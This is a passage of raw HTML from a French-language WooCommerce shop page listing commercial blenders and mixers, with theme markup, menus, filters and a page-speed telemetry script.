t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rVDfEPQdzoBDkmfUBWUktmynTbxJNync",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head><body class="archive tax-product_cat term-blender-mixer term-321 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js esm-default wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wd-sticky-nav-enabled wpb-js-composer js-comp-ver-6.11.0 vc_responsive elementor-default elementor-kit-18982"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <template data-nitro-marker-id="wd-flicker-fix"></template> <div class="wd-sticky-nav wd-hide-md"><div class="wd-sticky-nav-title nitro-lazy"> <span> All Categories </span></div><ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-nav-sticky"><li id="menu-item-19186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19186 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.rgequip.com/?product_cat=cuisson" class="woodmart-nav-link"><img width="50" height="50" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_50,h_50/https://www.rgequip.com/wp-content/uploads/2023/05/icons8-cuisiniere-50.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6Mjk4OA==-1" src="[data-uri]" /><span class="nav-link-text nitro-lazy">Cuisson</span></a></li></ul></div><div class="website-wrapper"><header class="whb-header whb-header_171341 whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"><ul id="menu-header-menu-mega-electronics" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-19056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19056 item-level-0 menu-simple-dropdown wd-event-hover nitro-lazy"><a href="#" class="woodmart-nav-link nitro-lazy"><span class="nav-link-text">Promotions</span></a></li><li id="menu-item-19057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19057 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Boutiques</span></a></li><li id="menu-item-19058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19058 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Nos Contacts</span></a></li><li id="menu-item-19059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19059 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Remises Exceptionnelle</span></a></li></ul></div><div class="wd-header-text set-cont-mb-s reset-last-child "><template data-nitro-marker-id="8c3e2d91453b1fe4153f86069c306f11-1"></template></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="https://www.rgequip.com/" class="wd-logo wd-main-logo" rel="home"> <img fetchpriority="high" width="612" height="165" alt="" style="max-width:200px" sizes="(max-width: 612px) 100vw, 612px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_612/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f.png 612w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-150x40.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-300x81.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-600x162.png 600w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_612,h_165/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6ODgzMg==-1" src="[data-uri]" /> </a></div><div class="wd-header-text set-cont-mb-s reset-last-child "><template data-nitro-marker-id="8c3e2d91453b1fe4153f86069c306f11-2"></template></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-space-element " style="width:20px"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce"><form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://www.rgequip.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/ /> <input type="hidden" name="post_type" value="product" /> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element " style="width:20px"></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry"> <a href="https://www.rgequip.com/?page_id=3854" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-ad86so27lcwwiziptdg2"> <a href="https://www.rgequip.com/?page_id=14" title="Compare products"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="My Wishlist"> <a href="https://www.rgequip.com/?page_id=16"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de"> <a href="https://www.rgequip.com/?page_id=3134" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span> </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="https://www.rgequip.com/" class="wd-logo wd-main-logo" rel="home"> <img width="612" height="165" alt="" style="max-width:180px" sizes="(max-width: 612px) 100vw, 612px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_612/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f.png 612w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-150x40.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-300x81.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f-600x162.png 600w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_612,h_165/https://www.rgequip.com/wp-content/uploads/2019/07/rge-f.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTUyOTc=-1" src="[data-uri]" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3"> <a href="https://www.rgequip.com/?page_id=3854" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-tools-element wd-header-sticky-nav wd-style-text wd-design-8 wd-close-menu-mouseout whb-2nv3hr31pqbmpz18ccjg"> <a href="#" rel="nofollow" aria-label="Open sticky navigation"> <span class="wd-tools-inner"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">All Categories</span> </span> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-categories_menus_rge" class="menu wd-nav wd-nav-secondary wd-style-bg wd-gap-m"><li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=cuisson" class="woodmart-nav-link"><img width="50" height="50" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_50,h_50/https://www.rgequip.com/wp-content/uploads/2023/05/icons8-cuisiniere-50.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTcyMzU=-1" src="[data-uri]" /><span class="nav-link-text">Cuisson</span></a></li><li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=froids" class="woodmart-nav-link"><img title="furniture_and_household_locker_cupboard_wardrobe_furniture_cabinet_icon_124439" width="18" height="18" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/source/rev-a7e9d31/www.rgequip.com/wp-content/uploads/2023/05/furniture_and_household_locker_cupboard_wardrobe_furniture_cabinet_icon_124439.svg" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTc4Njg=-1" src="[data-uri]" /><span class="nav-link-text">Froids</span></a></li><li id="menu-item-19066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19066 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=maintien-chaud" class="woodmart-nav-link"><img width="64" height="64" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_64,h_64/https://www.rgequip.com/wp-content/uploads/2023/05/icons8-buffet-64.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTg0Mzc=-1" src="[data-uri]" /><span class="nav-link-text">Maintien Chaud</span></a></li><li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=preparation" class="woodmart-nav-link"><img width="64" height="64" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_64,h_64/https://www.rgequip.com/wp-content/uploads/2023/05/icons8-cuire-64.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTkwMTA=-1" src="[data-uri]" /><span class="nav-link-text">Préparation</span></a></li><li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=boulangerie" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/electric-oven-3119229-2630928-150x150.webp 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_256/https://www.rgequip.com/wp-content/uploads/2023/05/electric-oven-3119229-2630928.webp 256w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/electric-oven-3119229-2630928-150x150.webp" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MTk5ODA=-1" src="[data-uri]" /><span class="nav-link-text">Boulangerie / Pâtisserie</span></a></li><li id="menu-item-19065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19065 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=autres-inox" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/6215044-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2023/05/6215044-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_512/https://www.rgequip.com/wp-content/uploads/2023/05/6215044.png 512w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/6215044-150x150.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MjEwMzc=-1" src="[data-uri]" /><span class="nav-link-text">Autres Inox</span></a></li><li id="menu-item-19067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-19067 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=cafe-bar" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_512/https://www.rgequip.com/wp-content/uploads/2023/05/1268785.png 512w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-150x150.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MjIxMDY=-1" src="[data-uri]" /><span class="nav-link-text">Café / Bar</span></a></li><li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19068 item-level-0 menu-mega-dropdown wd-event-hover" style="--wd-dropdown-width:270px"><a href="https://www.rgequip.com/?product_cat=laverie-hygiene" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/701773-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2023/05/701773-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_512/https://www.rgequip.com/wp-content/uploads/2023/05/701773.png 512w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/701773-150x150.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="OTg6MjMxNDk=-1" src="[data-uri]" /><span class="nav-link-text">Laverie</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal"><form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://www.rgequip.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/ /> <input type="hidden" name="post_type" value="product" /> <button type="submit" class="searchsubmit nitro-lazy"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1672242428253 wd-rs-63ac64f70e026"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-623af418065b0"><div class="vc_column-inner vc_custom_1648030749279"><div class="wpb_wrapper"><div class="wd-single-breadcrumbs wd-breadcrumbs wd-wpb wd-rs-62556fd8b3a17 wd-enabled-width vc_custom_1649766366094 text-left"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://www.rgequip.com" class="breadcrumb-link"> Accueil </a> <a href="https://www.rgequip.com/?product_cat=cafe-bar" class="breadcrumb-link"> Café / Bar </a> <a href="https://www.rgequip.com/?product_cat=blender" class="breadcrumb-link breadcrumb-link-last"> Blender </a> <span class="breadcrumb-last"> Blender / Mixer </span></nav></div><div class="wd-shop-result-count wd-wpb wd-rs-6295b629d0df4 hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1653978669797"><p class="woocommerce-result-count" role="alert" aria-relevant="all"> 6&nbsp;résultats affichés</p></div><div class="wd-shop-desc wd-wpb wd-rs-6352873b64114 text-left"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1672327446233 wd-rs-63adb1100ea76"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 wd-col-offcanvas-md-sm wd-col-offcanvas-sm wd-alignment-left wd-rs-63adb133b9f95"><div class="vc_column-inner vc_custom_1672327481342"><div class="wpb_wrapper"><div class="wd-wpb wd-rs-63adb161724b6 vc_custom_1672327526413"><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form method="get" action="https://www.rgequip.com?product_cat=blender-mixer"><div class="price_slider_wrapper"><div class="price_slider" style="display:none"></div><div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Prix min</label> <input type="text" id="min_price" name="min_price" value="189500" data-min="189500" placeholder="Prix min" /> <label class="screen-reader-text" for="max_price">Prix max</label> <input type="text" id="max_price" name="max_price" value="1131470" data-max="1131470" placeholder="Prix max" /> <button type="submit" class="button">Filtrer</button><div class="price_label" style="display:none"> Prix&nbsp;: <span class="from"></span> &mdash; <span class="to"></span></div> <input type="hidden" name="product_cat" value="blender-mixer" /><div class="clear"></div></div></div></form></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 wd-rs-63adb117d8547"><div class="vc_column-inner vc_custom_1672327455126"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669293421553 vc_row-o-content-middle vc_row-flex wd-rs-637f656807e9b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-enabled-flex wd-rs-637ce7ffc0800"><div class="vc_column-inner vc_custom_1669130241411"><div class="wpb_wrapper"><div class="wd-woo-page-title wd-wpb wd-rs-635289c806692 vc_custom_1666353633027 text-left"><h1 class="entry-title title"> Blender / Mixer</h1></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 wd-enabled-flex wd-rs-637ce802bd63f"><div class="vc_column-inner vc_custom_1669130244660"><div class="wpb_wrapper"><div class="wd-wpb wd-rs-625583ff5f76a hidden-lg wd-enabled-width vc_custom_1649771534702"><div class="wd-off-canvas-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#"> Show sidebar </a></div></div><div class="wd-shop-prod-per-page wd-wpb wd-rs-6295b3632e35b hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1653977959986"><div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;per_page=12" class="per-page-variation current-variation"> <span> 12 </span> </a> <span class="per-page-border"></span> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;per_page=18" class="per-page-variation"> <span> 18 </span> </a> <span class="per-page-border"></span> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span></div></div><div class="wd-shop-view wd-wpb wd-rs-63adb384efb40 hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1672328073240"><div class="wd-products-shop-view products-view-grid_list"> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;shop_view=list" class="shop-view per-row-list" aria-label="List view"> <svg version="1.1" id="list-view" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18" height="18" viewbox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"> <rect width="18" height="2"></rect> <rect y="16" width="18" height="2"></rect> <rect y="8" width="18" height="2"></rect> </svg> </a> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewbox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"></rect> <rect x="7" width="5" height="5"></rect> <rect x="14" width="5" height="5"></rect> <rect y="7" width="5" height="5"></rect> <rect x="7" y="7" width="5" height="5"></rect> <rect x="14" y="7" width="5" height="5"></rect> <rect y="14" width="5" height="5"></rect> <rect x="7" y="14" width="5" height="5"></rect> <rect x="14" y="14" width="5" height="5"></rect> </svg> </a> <a href="https://www.rgequip.com/?product_cat=blender-mixer&#038;shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewbox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"></rect> <rect x="5" width="4" height="4"></rect> <rect x="10" width="4" height="4"></rect> <rect x="15" width="4" height="4"></rect> <rect y="5" width="4" height="4"></rect> <rect x="5" y="5" width="4" height="4"></rect> <rect x="10" y="5" width="4" height="4"></rect> <rect x="15" y="5" width="4" height="4"></rect> <rect y="15" width="4" height="4"></rect> <rect x="5" y="15" width="4" height="4"></rect> <rect x="10" y="15" width="4" height="4"></rect> <rect x="15" y="15" width="4" height="4"></rect> <rect y="10" width="4" height="4"></rect> <rect x="5" y="10" width="4" height="4"></rect> <rect x="10" y="10" width="4" height="4"></rect> <rect x="15" y="10" width="4" height="4"></rect> </svg> </a></div></div><div class="wd-shop-ordering wd-wpb wd-rs-63ca96e101300 wd-enabled-width vc_custom_1674221285006"><form class="woocommerce-ordering wd-style-default wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Commande"><option value="menu_order" selected='selected'>Tri par défaut</option><option value="popularity">Tri par popularité</option><option value="rating">Tri par notes moyennes</option><option value="date">Tri du plus récent au plus ancien</option><option value="price">Tri par tarif croissant</option><option value="price-desc">Tri par tarif décroissant</option> </select> <input type="hidden" name="paged" value="1" /> <input type="hidden" name="product_cat" value="blender-mixer" /></form></div></div></div></div></div><div class="wd-wc-notices wd-wpb wd-rs-6213963c263b2"><div class="woocommerce-notices-wrapper"></div></div><div 